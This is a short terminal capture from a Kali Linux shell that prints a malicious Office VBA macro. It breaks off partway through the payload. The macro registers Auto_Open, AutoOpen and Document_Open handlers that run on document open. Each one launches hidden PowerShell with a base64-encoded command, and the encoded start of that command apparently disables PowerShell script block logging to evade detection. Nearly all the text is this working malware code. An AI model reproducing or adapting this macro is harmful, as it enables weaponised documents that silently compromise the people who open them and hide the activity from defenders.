 root@kali:/tmp# cat macro
Sub Auto_Open()
        XHm
End Sub

Sub AutoOpen()
        XHm
End Sub

Sub Document_Open()
        XHm
End Sub

Public Function XHm() As Variant
        Dim S As String
        S = "powershell -noP -sta -w 1 -enc  SQBmACgAJABQAFMAVg"
        S = S + "BFAHIAUwBJAE8ATgBUAGEAQgBMAEUALgBQAFMAVgBlAHIAUwBp"
        S = S + "AE8AbgAuAE0AYQBqAE8AcgAgAC0ARwBlACAAMwApAHsAJABHAF"
        S = S + "AARgA9AFsAcgBlAGYAXQAuAEEAUwBTAEUATQBiAGwAeQAuAEcA"
        S = S + "RQB0AFQAeQBwAGUAKAAnAFMAeQBzAHQAZQBtAC4ATQBhAG4AYQ"
        S = S + "BnAGUAbQBlAG4AdAAuAEEAdQB0AG8AbQBhAHQAaQBvAG4ALgBV"
        S = S + "AHQAaQBsAHMAJwApAC4AIgBHAGUAVABGAEkARQBgAGwARAAiAC"
        S = S + "gAJwBjAGEAYwBoAGUAZABHAHIAbwB1AHAAUABvAGwAaQBjAHkA"
        S = S + "UwBlAHQAdABpAG4AZwBzACcALAAnAE4AJwArACcAbwBuAFAAdQ"
        S = S + "BiAGwAaQBjACwAUwB0AGEAdABpAGMAJwApADsASQBGACgAJABH"
        S = S + "AFAARgApAHsAJABHAFAAQwA9ACQARwBQAEYALgBHAEUAVABWAG"
        S = S + "EATAB1AEUAKAAkAE4AVQBsAGwAKQA7AEkARgAoACQARwBQAEMA"
        S = S + "WwAnAFMAYwByAGkAcAB0AEIAJwArACcAbABvAGMAawBMAG8AZw"
        S = S + "BnAGkAbgBnACcAXQApAHsAJABHAFAAQwBbACcAUwBjAHIAaQBw"
        S = S + "AHQAQgAnACsAJwBsAG8AYwBrAEwAbwBnAGcAaQBuAGcAJwBdAF"
        S = S + "sAJwBFAG4AYQBiAGwAZQBTAGMAcgBpAHAAdABCACcAKwAnAGwA"
        S = S + "bwBjAGsATABvAGcAZwBpAG4AZwAnAF0APQAwADsAJABHAFAAQw"
        S = S + "BbACcAUwBjAHIAaQBwAHQAQgAnACsAJwBsAG8AYwBrAEwAbwBn"
        S = S + "AGcAaQBuAGcAJwBdAFsAJwBFAG4AYQBiAGwAZQBTAGMAcgBpAH"
        S = S + "AAdABCAGwAbwBjAGsASQBuAHYAbwBjAGEAdABpAG8AbgBMAG8A"
        S = S + "ZwBnAGkAbgBnACcAXQA9ADAAfQAkAHYAQQBsAD0AWwBDAE8AbA"